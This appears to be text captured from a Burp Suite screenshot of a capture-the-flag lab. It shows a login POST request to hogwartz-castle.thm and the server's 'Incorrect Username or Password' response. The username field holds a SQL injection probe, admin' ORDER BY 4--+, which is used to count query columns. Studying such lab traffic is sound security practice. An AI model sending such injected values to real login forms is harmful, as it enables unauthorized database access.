 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=admin' ORDER BY 4--+&password=admin
Response
Pretty Raw Hex Render
\n
Welcome to Hogwartz
Incorrect Username or Password
Username:
Password:
Submit